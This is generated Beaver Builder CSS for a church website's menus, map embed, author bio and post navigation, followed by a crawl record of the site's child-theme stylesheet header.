.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfd176c74cd .menu > li > a:hover,
.fl-node-5dcfd176c74cd .menu > li > a:focus,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfd176c74cd .sub-menu > li > a:hover,
.fl-node-5dcfd176c74cd .sub-menu > li > a:focus,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	color: #ffffff;}

				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfd176c74cd .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfd176c74cd .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

	
	
	
		.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfd176c74cd .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfd176c74cd .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfd176c74cd .fl-menu-logo,
	.fl-node-5dcfd176c74cd .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 769px ) {

		
		
	}

.fl-node-5dcfd176c74cd ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfd176c74cd .fl-menu .menu, .fl-node-5dcfd176c74cd .fl-menu .menu > li {
	font-size: 16px;
}
.fl-node-5dcfd176c74cd .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 768px) {
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5dcfd176c74cd > .fl-module-content {
	margin-top:10px;
}
.fl-module-map .fl-map {
	line-height: 0;
}
.fl-map iframe {
	border:0;
	width:100%;
	pointer-events: none;
}
@media (max-width: 768px) { .fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) {
	height: 0;
	overflow: hidden;
	padding-bottom: 75%;
	position: relative;
}
.fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) iframe {
	height: 100% !important;
	left: 0;
	position: absolute;
	top: 0;
	width: 100% !important;
}
 }.fl-node-5dcfd176c74cf .fl-map iframe {
	height: 260px;
}
.fl-node-5dcfd176c74d4 {
	min-height: 0;
}

.fl-node-5dcfd176c74d4 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-author-bio .fl-module-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.fl-module-fl-author-bio .fl-author-bio-thumb {
	padding-right: 20px;
}
.fl-module-fl-author-bio .fl-author-bio-thumb img {
	max-width: none;
}
.fl-module-fl-author-bio h3.fl-author-bio-name {
	margin: 0 0 10px;
}
.fl-module-fl-author-bio .fl-author-bio-content {
	width: 100%;
}.fl-node-5dce2536e04a1 .fl-module-content {
	background: #f7f7f7;
	padding: 30px;
}

.fl-node-5dce2536e049b {
	min-height: 0;
}

.fl-node-5dce2536e049b .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-post-navigation .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.fl-module-fl-post-navigation nav.post-navigation {
    overflow: hidden;
}
@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {
	display: block;
}
.fl-module-fl-post-navigation .nav-links .nav-previous {
	margin-bottom: 15px;
	width: 100%;
}
.fl-module-fl-post-navigation .nav-links .nav-next {
	text-align: right;
	width: 100%;
}
 }.fl-node-5dce2536e04a4 .nav-links { 
	display: flex;
	flex-direction: row;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous,
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	display: block;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links a { 
	display: inline-block;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous { 
	text-align: left;
}
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	text-align: right;
}
@media(max-width: 768px) {
	.fl-node-5dce2536e04a4 .nav-links, .fl-node-5dce2536e04a4 .nav-links .nav-previous, .fl-node-5dce2536e04a4 .nav-links .nav-next {
		display: block;
		width: 100%;
	}
}
 .fl-node-5dce2536e04a4 > .fl-module-content {
	margin-top:0px;
}

/* Start Global CSS */
#menu-main li {
    z-index: 10;
}

#menu-main > li:last-of-type a, #menu-main > li:last-of-type a:hover {
    background-color: #0073e6;
    border-radius: 4px;
}
#main-menu-nav-wrapper .fl-icon-group{
    position: relative;
    z-index: 10;
}
#nav-logo {
    max-width: 100%;
    position: relative;
    z-index: 10;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect, .fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
    fill: black;
}

@media (min-width: 768px) {
    #main-menu-nav-wrapper {
        position: absolute;
        top: 0;
        width: 100%;
    }
}
/* End Global CSS */


/* Start Global Nodes CSS */
button.fl-menu-mobile-toggle.hamburger {
    background-color: #0073e6;
    color: #fff;
    border-style: solid;
    border-width: 0px;
    border-color: transparent;
    border-radius: 4px;
}
/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
                                
        
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
        			.fl-node-5dcfb2aa66d7a .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e04ad .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e047f .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dcfe64ec7a53 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9
body_size: -228
content:
/*
Theme Name: Elevation Child
Theme URI: https://semdynamics.com/
Version: 1.0
Description: Child theme for Elevation for Elevation Chuch.
Author: SEM Dynamics
Author URI: https://semdynamics.com/
template: bb-theme
*/

/* Add your custom styles here... */
